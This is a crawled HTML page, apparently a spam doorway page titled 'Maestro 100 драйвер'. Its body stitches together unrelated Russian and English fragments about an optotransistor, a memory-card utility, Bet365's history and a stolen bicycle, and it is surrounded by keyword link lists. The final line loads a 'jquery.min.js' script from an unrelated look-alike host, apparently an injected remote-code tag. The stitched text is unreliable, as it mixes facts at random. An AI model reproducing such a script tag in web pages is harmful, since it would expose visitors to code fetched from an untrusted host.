

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aavisichei.nullsecurity.net/zukfzt-maestro-100-drayver.html
body_size: 2598
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Maestro 100 драйвер - aavisichei.nullsecurity.net</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aavisichei.nullsecurity.net</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Maestro 100 драйвер</h2>
                            </header>
                            <p>Подскажите пожалуйста как подбираются элементы?! Просто мне необходимо подключить оптотранзистор с током потребления 5мА (пад. 1.6 В), напряжение питания мин 2.3 макс. ОК, таким методом уже половина знакомых воспользовались. Для сараев, коридоров, подсветок для лоджии оно отлично идёт. Утилита от Transcend для форматирования карт памяти SD, MMC, CF. Утилита форматирует флеш USBVID_8644&PID_800B, как sd, в случае, когда флеш определяется как usb устроиство с нулевым объемом. История. Букмекерская контора Bet365 была основана в 2000 году в британском Сток-он-Тренте Дениз Коутс, дочерью букмекера Питера Коутса, который принимал ставки на спорт «на земле» 
24 LE TOY 4 dirt: stollen 24 bicycles le toy 4, 19.10.10, ruffijs, tonigh in latvia, riga were stollen this bike: frame: 24 bicycles le toy 4, fork: marzzochi 66r 2005 150mm, front wheel: halo sas rim+hope proii hub+halo spokes+maxxis holly roller 2.4 tire, rear wheel: halo sas rim+hope proii hub+halo spokes+maxxis holly roller 2.4 tire, front brakes: hope mono 6 with 203mm rotor, rear brakes. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="zukfzt-raspisanie-poezdov-liski-gagra.html">Расписание поездов лиски гагра</a></li>
                                <li><a href="zukfzt-kempel-vse-budet-horosho-tekst-pesni.html">Kempel все будет хорошо текст песни</a></li>
                                <li><a href="zukfzt-raspisanie-avtobusov-s-konstantinovskogo-do-tutaeva.html">Расписание автобусов с константиновского до тутаева</a></li>
                                <li><a href="zukfzt-palisades-outcasts-skachat.html">Palisades outcasts скачать</a></li>
                                <li><a href="zukfzt-obrazec-hodataystva.html">Образец ходатайства</a></li>
                                <li><a href="zukfzt-geologicheskaya-istoriya-podmoskovya-kniga.html">Геологическая история подмосковья книга</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zukfzt-pesnya-mir-rebenka-tekst-i-muzyka.html">Песня мир ребенка текст и музыка</a></li>
                                            <li><a href="zukfzt-pesnya-noggano-nastenka-skachat.html">Песня ноггано настенька скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zukfzt-stepanov-uchebnik-dlya-malyshey.html">Степанов учебник для малышей</a></li>
                                            <li><a href="zukfzt-skachat-albom-basta-smoki-mo.html">Скачать альбом баста смоки мо</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zukfzt-podvigi-detey-na-voyne-prezentaciya.html">Подвиги детей на войне презентация</a></li>
                                            <li><a href="zukfzt-minus-moya-lyubimaya-zhena.html">Минус моя любимая жена</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zukfzt-tra-stanciy-rzhd-shema.html">Тра станций ржд схема</a></li>
                                            <li><a href="zukfzt-shema-elektroprovodki-sens.html">Схема електропроводки сенс</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
